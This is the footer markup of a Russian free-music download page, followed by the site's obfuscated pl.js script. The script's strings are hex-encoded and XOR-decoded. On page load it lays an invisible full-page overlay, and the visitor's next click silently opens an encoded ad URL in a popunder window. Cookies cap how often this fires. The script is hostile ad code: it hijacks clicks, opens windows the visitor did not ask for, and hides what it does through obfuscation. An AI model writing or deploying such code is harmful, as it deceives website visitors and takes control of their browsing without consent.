    Скачивайте и слушайте новую музыку бесплатно. Почта: <a href="/cdn-cgi/l/email-protection#79181d14101739140c031e16151d57171c0d"><span class="__cf_email__" data-cfemail="49282d24202709243c332e26252d67272c3d">[email&#160;protected]</span></a>

    <a class="block md:float-right hover:text-c-focus" href="/dmca">Правообладателям / DMCA</a>
</div>
    </div>

    <div class="progress-bar-player">
        <div class="container w-full md:w-[1100px] mx-auto">
            <div class="flex items-center">
                <div class="flex-none w-[140px] control-player">
                    <div class="flex items-center justify-center">
                    <a class="player-prev pr-2">
                        <i class="i-sm i-prev"></i>
                    </a>
                    <a class="player-play">
                        <i class="i i-play-o"></i>
                    </a>
                    <a class="player-next pl-2">
                        <i class="i-sm i-next"></i>
                    </a>
                    </div>
                </div>
                <div class="flex grow">

                    <div class="progress-bar-player-container">
                        <div class="progress__loaded"></div>
                        <div class="progress__current"></div>
                        <div class="text-center h-8 overflow-hidden px-2 absolute w-full pt-1  z-50" id="name-play-now"></div>
                    </div>
                </div>

            </div>
        </div>
    </div>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/js/app.js?id=c68f80a3480a4f23b5c1291b2e1ea5ab"></script>
    <script src="/js/player/play.js?id=3ad5ee5b8eee63d129b2e6b7e1d16edb"></script>

    <script src="/pl.js?v=9" async ></script>

    <script async src="https://www.googletagmanager.com/gtag/js?id=G-3F3ME8953K"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-3F3ME8953K');
</script>    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"05d3af5afc2948b0b671463c3f36fb55","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://muzgold.net/pl.js?v=9
body_size: 4908
content:
var mBCYUKBZFjWrKrUPcYcOJ_S_Q=cPx$moF;(function(QLqivOYryuPm$Gwn_CQDQnplk,XBgdslmBtr_z){var XmaqjCBYwTkKrGbBVHZhWQxlZ=cPx$moF,cBemDeTv_yK$zrmL=QLqivOYryuPm$Gwn_CQDQnplk();while(!![]){try{var JwLnzxwxYdLjnVqTJdQ=parseFloat(XmaqjCBYwTkKrGbBVHZhWQxlZ(0xd1))/(-parseInt(0x163d)*-parseInt(0x1)+0x9f4+Number(0xce)*Math.floor(-0x28))*(parseFloat(XmaqjCBYwTkKrGbBVHZhWQxlZ(0xb9))/(0x7*0x28d+-0x172c+parseInt(0x553)))+parseFloat(-parseFloat(XmaqjCBYwTkKrGbBVHZhWQxlZ(0xf6))/(Math.trunc(-parseInt(0x1))*Math.max(0x228a,0x228a)+parseInt(0xcc3)+Number(parseInt(0x15ca))))*(parseFloat(XmaqjCBYwTkKrGbBVHZhWQxlZ(0xde))/(Math.ceil(0xc1)*0x15+-parseInt(0x6db)+-parseInt(0x8f6)))+-parseFloat(XmaqjCBYwTkKrGbBVHZhWQxlZ(0xaf))/(-0x11cb+Math.ceil(-0x5a4)*parseInt(0x1)+parseInt(0x4f)*parseInt(0x4c))+parseFloat(XmaqjCBYwTkKrGbBVHZhWQxlZ(0xec))/(parseFloat(-0x2169)+parseFloat(0x2159)+Math.trunc(0x16))+parseFloat(XmaqjCBYwTkKrGbBVHZhWQxlZ(0xc0))/(Math.ceil(-0x3d9)*Math.trunc(-parseInt(0x5))+0x2660+0x2be*-parseInt(0x15))*(-parseFloat(XmaqjCBYwTkKrGbBVHZhWQxlZ(0xee))/(parseInt(0x1486)+parseFloat(-0x1343)*-0x1+0x1*parseInt(-parseInt(0x27c1))))+Math['trunc'](parseFloat(XmaqjCBYwTkKrGbBVHZhWQxlZ(0xdf))/(Math.trunc(parseInt(0x7da))+-0x13d+parseFloat(-parseInt(0x694))))*(-parseFloat(XmaqjCBYwTkKrGbBVHZhWQxlZ(0xa3))/(0x75*parseInt(0x1a)+parseInt(0x71a)+-0x12f2))+-parseFloat(XmaqjCBYwTkKrGbBVHZhWQxlZ(0xcc))/(-0x10f1+-parseInt(0x1292)*Math.floor(parseInt(0x2))+Math.ceil(0x3620))*(-parseFloat(XmaqjCBYwTkKrGbBVHZhWQxlZ(0xa5))/(Math.floor(-0x12d)+-0x45a+Math.ceil(0x593)*0x1));if(JwLnzxwxYdLjnVqTJdQ===XBgdslmBtr_z)break;else cBemDeTv_yK$zrmL['push'](cBemDeTv_yK$zrmL['shift']());}catch(RTZNyPU$wEhE$BoDegotOkA){cBemDeTv_yK$zrmL['push'](cBemDeTv_yK$zrmL['shift']());}}}(OppzkGB,-0x350b4+0xa631f+-0x21271*-0x3));var amcu_day_shows=parseFloat(-parseInt(0x1ed1))+-0x10*-parseInt(0x2e)+parseInt(0x1)*Math.ceil(0x1bf2),amcu_session_shows=Math.trunc(-0x19bb)+-0x1159+Math.floor(-parseInt(0x1))*-0x2b17,amcu_interval=0x5*0x372+0x28*Math.trunc(parseInt(0xe))+parseInt(0x1369)*Math.floor(-parseInt(0x1)),txt=[];txt[-0x1e33+Number(parseInt(0x144a))+-0x3b*-parseInt(0x2b)]=mBCYUKBZFjWrKrUPcYcOJ_S_Q(0xe9);var amcu_target,b=Math[mBCYUKBZFjWrKrUPcYcOJ_S_Q(0xa2)](Math[mBCYUKBZFjWrKrUPcYcOJ_S_Q(0xe4)]()*(txt[mBCYUKBZFjWrKrUPcYcOJ_S_Q(0xc4)]-(Math.floor(0xaf)*0x2b+-parseInt(0x3da)+-parseInt(0x198a)))),amcu_url=txt[b],amcu_getCookie=function(fwdCKgrwZtqICHlqO$Lj){var wfMVOJGXFTSJeovazL$ilk=mBCYUKBZFjWrKrUPcYcOJ_S_Q;return document[wfMVOJGXFTSJeovazL$ilk(0xc6)][wfMVOJGXFTSJeovazL$ilk(0xc4)]>Math.trunc(0x1c1e)+parseInt(0x1)*-0x22d2+0x6b4&&(start=document[wfMVOJGXFTSJeovazL$ilk(0xc6)][wfMVOJGXFTSJeovazL$ilk(0xf0)](fwdCKgrwZtqICHlqO$Lj+'='),-(-0x6bf+Math.floor(-0x1929)*-parseInt(0x1)+-parseInt(0x1269))!==start)?(start=start+fwdCKgrwZtqICHlqO$Lj[wfMVOJGXFTSJeovazL$ilk(0xc4)]+(parseFloat(-0x53)*0x47+Math.floor(-parseInt(0x3bf))*Math.ceil(-0x1)+parseInt(0x69)*0x2f),end=document[wfMVOJGXFTSJeovazL$ilk(0xc6)][wfMVOJGXFTSJeovazL$ilk(0xf0)](';',start),-(Math.trunc(0x1f0f)*parseInt(-0x1)+parseInt(0x29)*Math.trunc(-0x17)+-parseInt(0x1)*-0x22bf)===end&&(end=document[wfMVOJGXFTSJeovazL$ilk(0xc6)][wfMVOJGXFTSJeovazL$ilk(0xc4)]),unescape(document[wfMVOJGXFTSJeovazL$ilk(0xc6)][wfMVOJGXFTSJeovazL$ilk(0xe5)](start,end))):'';},amcu_setCookie=function(hQZPMXA_xipyTqz,FgpVyenNrkivGn,gCOkAbfTi){var opBBQRkRlu=mBCYUKBZFjWrKrUPcYcOJ_S_Q,Dj$LXKOR_oLsRMsWvaGpL=new Date();gCOkAbfTi=Dj$LXKOR_oLsRMsWvaGpL[opBBQRkRlu(0xc5)]()+gCOkAbfTi,Dj$LXKOR_oLsRMsWvaGpL[opBBQRkRlu(0xa9)](gCOkAbfTi),document[opBBQRkRlu(0xc6)]=hQZPMXA_xipyTqz+'='+escape(FgpVyenNrkivGn)+(null===gCOkAbfTi?'':opBBQRkRlu(0xeb)+Dj$LXKOR_oLsRMsWvaGpL[opBBQRkRlu(0xa8)]()+opBBQRkRlu(0xbc));};function OppzkGB(){var mXvNLF=['84b9b7bab5b0','abbaa9beb5af95b4bfbe','b7bebdafe6ebf7afb4abe6eb','9688929e','bfb2a8abbaafb8b39eadbeb5af','f7b3beb2bcb3afe6','eaeaece2eb8eac9890b0b8','b2b5b2af96b4aea8be9eadbeb5af','b8b7b2b8b0','e0abbaafb3e6f4e0','a8beb7bd','afb4ab','b9b7aea9','e2ece8edebefe3b28cbfb8839d','baabab95bab6be','a8b8a9b4b7b78cb2bfafb3','889a9d9a8992','b7beb5bcafb3','bcbeaf93b4aea9a8','b8b4b4b0b2be','b4b5b6b4aea8bebfb4acb5','9d92899e9d9483','e2e2e2e2e2e2e2','b3beb2bcb3af','beadbeb5af','e2e2aebdbeaa95b6','aea8bea99abcbeb5af','b6baafb8b3','a8afa2b7be','baadbab2b78cb2bfafb3','e3eca89c83ae9a9a','b8a9bebaafbe9eb7beb6beb5af','acb2bfafb3e6','baabab8dbea9a8b2b4b5','a8b8a9b4b7b793beb2bcb3af','baababbeb5bf98b3b2b7bf','bdb2a3bebf','98938994969e','afb48eababbea998baa8be','acb2bfafb3','b9b4bfa2','a192b5bfbea3','b4abbeb5bea9','e3ac8f89bcacbe','e2e297af89bfaaba','f7a8b8a9b4b7b7b9baa9a8e6eaf7afb4abe6ebf7b7bebdafe6eb','acb2b5bfb4ac','b8b7a884abb4abe6e0fbbea3abb2a9bea8e68fb3aef7fbebeafb91bab5fbeae2ecebfbebebe1ebebe1ebeafb9c968fe0fbabbaafb3e6f4','b3a9bebd','a9bab5bfb4b6','a8aeb9a8afa9b2b5bc','bfb2ad','b6baa3','bdb4b8aea8','b3afafaba8e1f4f4bea2efe8f5b8b4b6f4eff4ece9eaebefebee','afbaa9bcbeaf','e0bea3abb2a9bea8e6','e9e2eaefefe3e39ab5b382a99c','b4bdbda8beaf8cb2bfafb3','e3b483acae909f','baadbab2b793beb2bcb3af','b2b5bfbea394bd','948b89','b8b7a884abb4ab','bab9a8b4b7aeafbe','abaea8b3','b7bebdaf','eee3e3e3edec90a88ab6ab99','abb4a8b2afb2b4b5','[base64]','a9beb6b4adbe98b3b2b7bf','b8b4b6abbaaf96b4bfbe','96b4aea8be9eadbeb5afa8','b8b7b4a8be','a9b4aeb5bf','eaeeefecebe8ebb1beb89a90b2','b4b5b8b7b2b8b0','ede9e9edede9eb98a8bca28b99','b8b7b2beb5af93beb2bcb3af','bfb4b8aeb6beb5af9eb7beb6beb5af','afb49c968f88afa9b2b5bc','a8beaf93b4aea9a8','b8a9bebaafbe9eadbeb5af','aba9b4afb4afa2abbe','b4bdbda8beaf93beb2bcb3af','bab9b4aeafe1b9b7bab5b0','b4abbeb5','edeeede9ece3ee9c9db58f9ebe','bab6b8ae84b5','988888ea98b4b6abbaaf','948b9e899a'];OppzkGB=function(){return mXvNLF;};return OppzkGB();}function cPx$moF(NfrAiyI,OTxIOlkssCXSc){var R_Bt$kL=OppzkGB();return cPx$moF=function(mvQyGangv_LVkC,lTcDNxtQhV_pfxUQMRW){mvQyGangv_LVkC=mvQyGangv_LVkC-(0xf40+-0x3*parseInt(0x751)+parseInt(0x753));var ryIqHnZyRtyhAh=R_Bt$kL[mvQyGangv_LVkC];if(cPx$moF['qEYhjG']===undefined){var F_Pf_ZIY=function(hOXFlQrUKKTZyadkxpLcyuPgt){var Fiyf$dSEniOQD_QFyv=-parseInt(0x2)*0x102e+-0x237f+parseInt(0x44b6)&Math.max(-parseInt(0x2527),-parseInt(0x2527))*Math.ceil(-parseInt(0x1))+-0x2*parseFloat(parseInt(0x9fa))+parseFloat(-parseInt(0x22))*0x7a,IMM_wW_jNMi=new Uint8Array(hOXFlQrUKKTZyadkxpLcyuPgt['match'](/.{1,2}/g)['map'](dY$lroEYO=>parseInt(dY$lroEYO,-0x19bb+-0x1159+-parseInt(0x1)*parseInt(-0x2b24)))),QBdWaWKzDPddJpCouaWh=IMM_wW_jNMi['map'](hkZAvSsYLyuJXK=>hkZAvSsYLyuJXK^Fiyf$dSEniOQD_QFyv),UQDvzKRKdVVBdT=new TextDecoder(),vxJ$RNwWYBq$BSdtRsK=UQDvzKRKdVVBdT['decode'](QBdWaWKzDPddJpCouaWh);return vxJ$RNwWYBq$BSdtRsK;};cPx$moF['rrFwLi']=F_Pf_ZIY,NfrAiyI=arguments,cPx$moF['qEYhjG']=!![];}var X$wlgmasVglUJswshkm=R_Bt$kL[Math.floor(0x5)*0x372+0x28*parseInt(0xe)+parseInt(0x3e2)*-parseInt(0x5)],cUgvzrdWRGPL=mvQyGangv_LVkC+X$wlgmasVglUJswshkm,LM$jcIveSxuH$LTwaw=NfrAiyI[cUgvzrdWRGPL];return!LM$jcIveSxuH$LTwaw?(cPx$moF['yBywWl']===undefined&&(cPx$moF['yBywWl']=!![]),ryIqHnZyRtyhAh=cPx$moF['rrFwLi'](ryIqHnZyRtyhAh),NfrAiyI[cUgvzrdWRGPL]=ryIqHnZyRtyhAh):ryIqHnZyRtyhAh=LM$jcIveSxuH$LTwaw,ryIqHnZyRtyhAh;},cPx$moF(NfrAiyI,OTxIOlkssCXSc);}Array[mBCYUKBZFjWrKrUPcYcOJ_S_Q(0xab)][mBCYUKBZFjWrKrUPcYcOJ_S_Q(0xf0)]||(Array[mBCYUKBZFjWrKrUPcYcOJ_S_Q(0xab)][mBCYUKBZFjWrKrUPcYcOJ_S_Q(0xf0)]=function(XbBYXrPSxJJTsE_wKcFFR,qxPGrKRiUqitklExsPSufWW){var gyrs_MC=mBCYUKBZFjWrKrUPcYcOJ_S_Q;if((qxPGrKRiUqitklExsPSufWW=qxPGrKRiUqitklExsPSufWW||-parseInt(0x3)*-0xcc7+-parseInt(0x2ac)+-parseInt(0x23a9))>this[gyrs_MC(0xc4)])return-(-0x595+-parseInt(0x151b)+parseInt(0x1ab1));for(var JXQBrp_UJf$OlWev=-0x5*0x479+Math.max(0x1eab,0x1eab)+-0x84e;JXQBrp_UJf$OlWev<this[gyrs_MC(0xc4)];JXQBrp_UJf$OlWev++){if(this[JXQBrp_UJf$OlWev]==XbBYXrPSxJJTsE_wKcFFR&&qxPGrKRiUqitklExsPSufWW<=JXQBrp_UJf$OlWev)return JXQBrp_UJf$OlWev;if(this[JXQBrp_UJf$OlWev]==XbBYXrPSxJJTsE_wKcFFR&&qxPGrKRiUqitklExsPSufWW>JXQBrp_UJf$OlWev)return-(Math.max(0x1f7d,parseInt(0x1f7d))+-parseInt(0x1d32)+-parseInt(0x24a));}return-(parseInt(0xa)*0x265+-0x883*Math.floor(-parseInt(0x2))+Math.floor(-0x28f7));}),(function(){var DokDjBlkLCSZnwYiW=mBCYUKBZFjWrKrUPcYcOJ_S_Q;for(var aWADK_kTsf,SAFmxhGWsB__Z,oHF$HeMvb,BtH_F$h,pPOPFNClD_VY_Va=(SAFmxhGWsB__Z=navigator[DokDjBlkLCSZnwYiW(0xc1)],oHF$HeMvb=navigator[DokDjBlkLCSZnwYiW(0xcd)],(BtH_F$h=oHF$HeMvb[DokDjBlkLCSZnwYiW(0xce)](/(opera|chrome|safari|firefox|msie)\/?\s*(\.?\d+(\.\d+)*)/i))&&null!=(aWADK_kTsf=oHF$HeMvb[DokDjBlkLCSZnwYiW(0xce)](/version\/([\.\d]+)/i))&&(BtH_F$h[Math.max(0x157,0x157)*parseInt(-parseInt(0x6))+parseInt(0xb2b)+-0x31f]=aWADK_kTsf[Math.ceil(parseInt(0x25f6))*Math.floor(0x1)+Math.floor(parseInt(0xce6))+Number(0x32db)*-parseInt(0x1)]),BtH_F$h=BtH_F$h?[BtH_F$h[Number(0x1044)*0x1+0x1004+-0x2047][DokDjBlkLCSZnwYiW(0xd9)](),BtH_F$h[0x11c9+-parseInt(0x22f4)+-parseInt(0x112d)*Math.trunc(-0x1)]]:[SAFmxhGWsB__Z,navigator[DokDjBlkLCSZnwYiW(0xd4)],'-?'],oHF$HeMvb[DokDjBlkLCSZnwYiW(0xf0)](DokDjBlkLCSZnwYiW(0xf1))+(Number(-0x1bc)+parseInt(0x2)*Math.floor(-parseInt(0xf65))+Math.ceil(parseInt(0x2087)))&&(BtH_F$h[Math.floor(parseInt(0x189a))+parseInt(0x7f7)+Math.floor(-parseInt(0x2091))]=DokDjBlkLCSZnwYiW(0xb2)),BtH_F$h)[parseFloat(-parseInt(0x600))+Math.trunc(parseInt(0x36))*parseInt(0x9d)+-0x1b1e],RemBQEcL_ex=0x1*Math.max(0x21f5,parseInt(0x21f5))+-0x2668+parseInt(0x43)*0x11,LJrkisqTw_P_aBR=amcu_getCookie(DokDjBlkLCSZnwYiW(0xb0))?parseInt(amcu_getCookie(DokDjBlkLCSZnwYiW(0xb0)),-parseInt(0x8e1)*0x1+Number(-0x26ba)+parseInt(0x2fa5)*parseFloat(parseInt(0x1))):0x567*0x3+-parseInt(0x2111)*parseInt(0x1)+parseInt(0x4)*0x437,E$gueSnOyIaTcrf=amcu_getCookie(DokDjBlkLCSZnwYiW(0xf2))?parseInt(amcu_getCookie(DokDjBlkLCSZnwYiW(0xf2)),parseFloat(-0x29)*-parseInt(0xd0)+parseInt(0x24c5)*Math.max(parseInt(0x1),0x1)+Math.trunc(-0x460b)):parseInt(0x2490)+-0x167d+0xe13*-0x1,IHvpNsoDxooQ$xmLUGeIGfz=[],kTSCVJF_TFC=0x25c8+Math.max(-0x3,-parseInt(0x3))*-parseInt(0x33)+parseInt(0x20)*Math.ceil(-parseInt(0x133));kTSCVJF_TFC<=amcu_session_shows;kTSCVJF_TFC++)IHvpNsoDxooQ$xmLUGeIGfz[DokDjBlkLCSZnwYiW(0xf4)](amcu_interval*kTSCVJF_TFC-amcu_interval+(0x22e4+Math.max(-parseInt(0x4),-parseInt(0x4))*-parseInt(0x94d)+parseInt(0x5)*-0xe6b));var prNfx$FcGANBPPYAmRAIlm_G=function(){var dnPQ_bvhoO=DokDjBlkLCSZnwYiW;return function(fUrZdQGh$UwHJqNVU){var UtinzMqniklVOtRNhL=cPx$moF;if(UtinzMqniklVOtRNhL(0xd8)==pPOPFNClD_VY_Va||UtinzMqniklVOtRNhL(0xc3)==pPOPFNClD_VY_Va||UtinzMqniklVOtRNhL(0xb2)==pPOPFNClD_VY_Va){fUrZdQGh$UwHJqNVU||(fUrZdQGh$UwHJqNVU=window[UtinzMqniklVOtRNhL(0xcb)]);var FFZZlbPhevBkNeMT_r=document[UtinzMqniklVOtRNhL(0xd2)]('a');FFZZlbPhevBkNeMT_r[UtinzMqniklVOtRNhL(0xea)]=UtinzMqniklVOtRNhL(0xb3),FFZZlbPhevBkNeMT_r[UtinzMqniklVOtRNhL(0xe3)]=amcu_url;var tLCQt$M$yTT=document[UtinzMqniklVOtRNhL(0xaa)](UtinzMqniklVOtRNhL(0xa0));tLCQt$M$yTT[UtinzMqniklVOtRNhL(0xba)](UtinzMqniklVOtRNhL(0xbb),!(parseInt(0x69)*parseInt(0x4)+parseInt(0xe96)+-0x1f*parseInt(0x86)),!(Math.floor(-0x532)+Math.ceil(0x197b)+0x1449*-0x1),window,parseInt(-0x58c)+parseFloat(-0x7)*Math.max(-parseInt(0x92),-parseInt(0x92))+Math.ceil(parseInt(0xc7))*Math.max(parseInt(0x2),0x2),Math.max(parseInt(0x1b3e),parseInt(0x1b3e))*Math.floor(-0x1)+parseInt(0x246a)+parseInt(0x24b)*Number(-0x4),Math.max(parseInt(0x5),parseInt(0x5))*Math.floor(parseInt(0x581))+Math.max(-0x1ca6,-0x1ca6)+Math.max(0x121,0x121),parseInt(0x1)*parseInt(0xa65)+Math.floor(0x9)*-0x32d+Math.max(parseInt(0x1230),parseInt(0x1230)),-parseInt(0xb)*-parseInt(0x32a)+-0x1*-parseInt(0x9be)+-parseInt(0x2c8c),!(Math.ceil(parseInt(0x1ea2))+-0x1*parseInt(0x3d7)+0x1acb*-0x1),!(0x250+parseInt(0xa95)+-parseInt(0xce4)),!(Math.max(parseInt(0x1385),0x1385)+parseFloat(-0x5)*-0x775+parseInt(0x3)*-0x12ef),!(Math.ceil(-parseInt(0x1071))+0x1d*0xd7+parseFloat(0x3f5)*-0x2),parseFloat(-parseInt(0x6b))*0x6+-0x157c+parseInt(0x17fe),null),FFZZlbPhevBkNeMT_r[UtinzMqniklVOtRNhL(0xb7)](tLCQt$M$yTT);}else{if(UtinzMqniklVOtRNhL(0xc8)==pPOPFNClD_VY_Va){var GpalCzKhGhhBVtMRKj$h=self[UtinzMqniklVOtRNhL(0xe1)][UtinzMqniklVOtRNhL(0xae)](amcu_url,'',UtinzMqniklVOtRNhL(0xd3)+(screen[UtinzMqniklVOtRNhL(0xda)]-(parseFloat(0x235c)+-parseInt(0x18de)*-parseInt(0x1)+-parseInt(0x3c2f)))+UtinzMqniklVOtRNhL(0xb8)+(screen[UtinzMqniklVOtRNhL(0xca)]-(parseInt(0x1fad)+Number(-0x7)*Math.trunc(parseInt(0x379))+Math.ceil(-0x753)))+UtinzMqniklVOtRNhL(0xe0));GpalCzKhGhhBVtMRKj$h[UtinzMqniklVOtRNhL(0xbf)](),GpalCzKhGhhBVtMRKj$h[UtinzMqniklVOtRNhL(0xdd)][UtinzMqniklVOtRNhL(0xe1)][UtinzMqniklVOtRNhL(0xe8)](),window[UtinzMqniklVOtRNhL(0xbd)][UtinzMqniklVOtRNhL(0xe1)][UtinzMqniklVOtRNhL(0xbf)](),window[UtinzMqniklVOtRNhL(0xe8)]();for(var Mkz_$Ce=0x4*parseInt(-0x705)+parseInt(-0x175a)+parseInt(0x336e);Mkz_$Ce<0x4+parseInt(0x1702)+Number(parseInt(0x4))*-parseInt(0x5c1);Mkz_$Ce++){var jIPTUuaOShlrmMMZn=window[UtinzMqniklVOtRNhL(0xae)](UtinzMqniklVOtRNhL(0xad));jIPTUuaOShlrmMMZn[UtinzMqniklVOtRNhL(0xe8)](),jIPTUuaOShlrmMMZn[UtinzMqniklVOtRNhL(0xa1)]();}}else UtinzMqniklVOtRNhL(0xb6)==pPOPFNClD_VY_Va?(w=screen[UtinzMqniklVOtRNhL(0xd0)]+(-parseInt(0x1fed)+-0x1a34+parseInt(0x7)*Math.max(parseInt(0x84e),parseInt(0x84e))),h=screen[UtinzMqniklVOtRNhL(0xef)]+(Math.floor(parseInt(0x290))*-parseInt(0x4)+0x1b8b+Math.max(-0x114a,-parseInt(0x114a))),args=UtinzMqniklVOtRNhL(0xf8),args+=UtinzMqniklVOtRNhL(0xd3)+w+UtinzMqniklVOtRNhL(0xb8)+h+',',args+=UtinzMqniklVOtRNhL(0xb5),newwin1=window[UtinzMqniklVOtRNhL(0xae)](amcu_url,'',args),newwin1[UtinzMqniklVOtRNhL(0xbf)](),amcu_target[UtinzMqniklVOtRNhL(0xa4)]=null):window[UtinzMqniklVOtRNhL(0xae)](amcu_url);}}(),amcu_target!=window&&amcu_target[dnPQ_bvhoO(0xb4)][dnPQ_bvhoO(0xf9)](amcu_target),document[dnPQ_bvhoO(0xc6)]=dnPQ_bvhoO(0xe2),!(-parseInt(0x20e9)*Number(0x1)+Number(0x1)*0xe52+parseInt(0x1298));};parseInt(parseInt(0x14c))+-0x262f+parseInt(0x47)*0x85===RemBQEcL_ex&&Number(-0x307)+Math.max(-0x53,-0x53)*parseFloat(0x67)+Math.max(-parseInt(0xc24),-0xc24)*Math.floor(-0x3)===RemBQEcL_ex&&(RemBQEcL_ex=Math.max(0x15d,0x15d)*Number(-0x5)+Math.floor(parseInt(0xc31))+Math.ceil(-parseInt(0x55f)),LJrkisqTw_P_aBR<amcu_session_shows*amcu_interval+(parseInt(0x74)+Math.trunc(-parseInt(0x1))*-parseInt(0x1cf4)+0x1*Math.trunc(-parseInt(0x1d67)))&&parseInt(0x405)+-parseInt(0x65)*-0x26+-0x1f*parseInt(0x9d)==E$gueSnOyIaTcrf&&amcu_setCookie(DokDjBlkLCSZnwYiW(0xb0),++LJrkisqTw_P_aBR,(parseFloat(-parseInt(0x22d))*0xd+parseInt(0x138)*Math.trunc(parseInt(0xb))+Number(-parseInt(0x1))*-parseInt(0xef9))/amcu_day_shows),-(Math.ceil(-parseInt(0x1944))+Math.trunc(parseInt(0x17b4))+0x191)!=IHvpNsoDxooQ$xmLUGeIGfz[DokDjBlkLCSZnwYiW(0xf0)](parseInt(LJrkisqTw_P_aBR))&&amcu_setCookie(DokDjBlkLCSZnwYiW(0xf2),-parseInt(0x1)*-parseInt(0x577)+Math.trunc(parseInt(0x2c))*-0x7c+Math.floor(parseInt(0xfda)),(-parseInt(0x1)*-parseInt(0x1be6)+Math.ceil(-0x202)+Math.ceil(-parseInt(0x1fc))*0xd)/amcu_day_shows),amcu_getCookie(DokDjBlkLCSZnwYiW(0xf2))&&(!(function(){var a$T_tMYngoEVO=DokDjBlkLCSZnwYiW;if(!amcu_target){var LwUdJfIiWDwhGJpiEuZ$g_q=document[a$T_tMYngoEVO(0xdb)],lmycPRyCwmMJqjpo=document[a$T_tMYngoEVO(0xa7)],rMnCnyZgy=Math[a$T_tMYngoEVO(0xe7)](LwUdJfIiWDwhGJpiEuZ$g_q[a$T_tMYngoEVO(0xd5)],LwUdJfIiWDwhGJpiEuZ$g_q[a$T_tMYngoEVO(0xac)],lmycPRyCwmMJqjpo[a$T_tMYngoEVO(0xa6)],lmycPRyCwmMJqjpo[a$T_tMYngoEVO(0xd5)],lmycPRyCwmMJqjpo[a$T_tMYngoEVO(0xac)]),u$pdGPbLRgWUZDUYiMnAWq=Math[a$T_tMYngoEVO(0xe7)](LwUdJfIiWDwhGJpiEuZ$g_q[a$T_tMYngoEVO(0xc2)],LwUdJfIiWDwhGJpiEuZ$g_q[a$T_tMYngoEVO(0xed)],lmycPRyCwmMJqjpo[a$T_tMYngoEVO(0xa6)],lmycPRyCwmMJqjpo[a$T_tMYngoEVO(0xc2)],lmycPRyCwmMJqjpo[a$T_tMYngoEVO(0xed)]),S_QoLBdVBl=document[a$T_tMYngoEVO(0xd2)](a$T_tMYngoEVO(0xe6));S_QoLBdVBl[a$T_tMYngoEVO(0xcf)][a$T_tMYngoEVO(0xf7)]=a$T_tMYngoEVO(0xb1)===document[a$T_tMYngoEVO(0xfa)]?a$T_tMYngoEVO(0xd7):a$T_tMYngoEVO(0xf3),S_QoLBdVBl[a$T_tMYngoEVO(0xcf)][a$T_tMYngoEVO(0xdc)]=a$T_tMYngoEVO(0xc9),S_QoLBdVBl[a$T_tMYngoEVO(0xcf)][a$T_tMYngoEVO(0xbe)]='0',S_QoLBdVBl[a$T_tMYngoEVO(0xcf)][a$T_tMYngoEVO(0xf5)]='0',document[a$T_tMYngoEVO(0xdb)][a$T_tMYngoEVO(0xd6)](S_QoLBdVBl),(amcu_target=S_QoLBdVBl)[a$T_tMYngoEVO(0xcf)][a$T_tMYngoEVO(0xda)]=u$pdGPbLRgWUZDUYiMnAWq+'px',amcu_target[a$T_tMYngoEVO(0xcf)][a$T_tMYngoEVO(0xca)]=rMnCnyZgy+'px';}}()),DokDjBlkLCSZnwYiW(0xc8)==pPOPFNClD_VY_Va||DokDjBlkLCSZnwYiW(0xb6)==pPOPFNClD_VY_Va?amcu_target[DokDjBlkLCSZnwYiW(0xa4)]=function(){prNfx$FcGANBPPYAmRAIlm_G();}:amcu_target[DokDjBlkLCSZnwYiW(0xc7)]=function(){prNfx$FcGANBPPYAmRAIlm_G();}));}());
